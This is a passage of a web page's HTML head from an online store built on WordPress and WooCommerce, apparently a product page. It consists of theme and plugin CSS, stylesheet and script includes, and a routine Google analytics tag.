!important;}.has-eso-secondary-border-color{border-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-border-color{border-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-border-color{border-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-border-color{border-color: var(--wp--preset--color--eso-black) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #e92030;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d00717;
					background-color: #d00717;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #e92030;
					border-color: #e92030;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #2a3533;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #2a3533;
				}

				.wp-block-image figcaption {
					color: #2a3533;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2a3533;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #e92030;
					border-color: #e92030;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #d00717;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #2a3533;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #2a3533;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #107f67;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #107f67;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #d00717;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #2a3533;
					box-shadow: 0 0 0 2px #ffffff;
					color: #2a3533;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://seamlock.com/wp-content/themes/storefront/style.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #000000;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #000000;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #414141;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #000000;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #000000;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2a3533;
			}

			.widget h1 {
				border-bottom-color: #2a3533;
			}

			body,
			.secondary-navigation a {
				color: #2a3533;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #2f3a38;
			}

			a {
				color: #107f67;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #107f67;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #000000;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #2a3533;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #2a3533;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #191919;
				}

				.secondary-navigation ul.menu a {
					color: #000000;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='ecommerce_store_optimizer_frontend_styles-css' href='https://seamlock.com/wp-content/plugins/ecommerce-store-optimizer/lib/Modules/SiteWideStyles/styles.css?ver=0.6.2' media='all' />
<link rel='stylesheet' id='genesis-page-builder-frontend-styles-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/build/style-blocks.css?ver=1711784965' media='all' />
<style id='genesis-page-builder-frontend-styles-inline-css'>
		.has-background-color.has-eso-primary-background-color p,
		.has-background-color.has-eso-secondary-background-color p {
			color: inherit;
		}
		.has-eso-white-color,
		.has-inline-color.has-eso-white-color {
			color: #fff;
		}
		.has-eso-white-background-color {
			background-color: #fff;
		}
		.has-eso-gray-color,
		.has-inline-color.has-eso-gray-color {
			color: #c6c6c6;
		}
		.has-eso-gray-background-color {
			background-color: #c6c6c6;
		}
		.has-eso-black-color,
		.has-inline-color.has-eso-black-color {
			color: #000;
		}
		.has-eso-black-background-color {
			background-color: #000;
		}
		.has-eso-primary-color,
		.has-eso-primary-color.has-text-color,
		.has-inline-color.has-eso-primary-color {
			color: #ffffff;
		}
		.has-eso-primary-background-color,
		.has-eso-primary-background-color h1,
		.has-eso-primary-background-color h2,
		.has-eso-primary-background-color h3,
		.has-eso-primary-background-color h4,
		.has-eso-primary-background-color h5,
		.has-eso-primary-background-color h6,
		.has-eso-primary-background-color.has-background,
		.has-eso-primary-background-color.has-background a,
		.has-eso-primary-background-color.has-background.wp-block-button__link,
		.has-eso-primary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-primary-background-color.has-background.wp-block-button__link:active,
		.has-eso-primary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-primary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-primary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-primary-background-color.block-editor-block-list__block {
			background-color: #ffffff;
			color: #000000;
		}
		.has-eso-secondary-color,
		.has-eso-secondary-color.has-text-color,
		.has-inline-color.has-eso-secondary-color {
			color: #e92030;
		}
		.has-eso-secondary-background-color,
		.has-eso-secondary-background-color h1,
		.has-eso-secondary-background-color h2,
		.has-eso-secondary-background-color h3,
		.has-eso-secondary-background-color h4,
		.has-eso-secondary-background-color h5,
		.has-eso-secondary-background-color h6,
		.has-eso-secondary-background-color.has-background,
		.has-eso-secondary-background-color.has-background a,
		.has-eso-secondary-background-color.has-background.wp-block-button__link,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-secondary-background-color.has-background.wp-block-button__link:active,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-secondary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-secondary-background-color.block-editor-block-list__block {
			background-color: #e92030;
			color: #ffffff;
		}
/*# sourceURL=genesis-page-builder-frontend-styles-inline-css */
</style>
<link rel='stylesheet' id='manufacturer-pdf-style-css' href='https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://seamlock.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='elasticpress-autosuggest-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/autosuggest-styles.css?ver=d87f34a78edccbda21b1' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #000000;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #414141;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #000000;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #2a3533;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #2f3a38;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #2a3533;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #107f67;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #107f67;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #2a3533;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #2a3533;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #107f67;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #e92030;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #107f67;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.loading {
				color: #e92030;
			}

			.button.loading:hover {
				background-color: #e92030;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #000000;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #2a3533;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #2a3533;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #000000;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://seamlock.com/wp-content/themes/seamlock/style.css?ver=4.6.0.1726853638' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://seamlock.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="wpgens-utm-js-extra">
var wpgens_utm = {"cookieTime":"30","homeUrl":"https://seamlock.com","trackingParams":[],"checkoutUrl":"order-received"};
//# sourceURL=wpgens-utm-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/wpgens-utm-tracking/assets/wpgens-st-public.js?ver=2.1.0" id="wpgens-utm-js"></script>
<script src="https://seamlock.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://seamlock.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_15a7cfd7636a043ec7d0d0da110330cc","fragment_name":"wc_fragments_15a7cfd7636a043ec7d0d0da110330cc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K5532V4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seamlock.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5532V4", {"googlesitekit_post_type":"product"});
gtag("config", "AW-16641100206");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://seamlock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seamlock.com/wp-json/wp/v2/product/9436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seamlock.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://seamlock.com/?p=9436' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="DJ4xJDss73huQP7qDwvuGGfY2wG4V-K1jkQkIwUmsEQ" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-270x270.png" />
		<style id="wp-custom-css">
			.home .storefront-breadcrumb .col-full{
	display:none;
}
.storefront-breadcrumb{
	 margin: 0 0 .306325903em;
}
.page-id-10814 .storefront-breadcrumb {
   padding: 1.41575em 0 0 0;
   margin: 0 0 1em;
}
.page-id-10814 h1{
	margin-bottom:0
}
.page-id-2 .storefront-breadcrumb{
	display:none;
}
ul.products, .wc-block-grid__products {

    display: inline;
}


.woocommerce-checkout.right-sidebar .content-area {
        width: 100%;
 }

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
  background-color: #333;
}
.woocommerce-page input[type=text], 
.woocommerce-page input[type=number], 
.woocommerce-page input[type=email], 
.woocommerce-page input[type=tel], 
.woocommerce-page input[type=url], 
.woocommerce-page input[type=password], 
.woocommerce-page input[type=search], 
.woocommerce-page textarea, 
.woocommerce-page .input-text,
.woocommerce-page select{
font-size: 16px;
    line-height: 28px;
    padding: 8px 16px;
    width: 100%;
    min-height: 44px;
    border: unset;
    border-radius: 4px;
    outline-color: rgb(84 105 212 / 0.5);
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}
.woocommerce-page label {
    font-weight: 600;
}
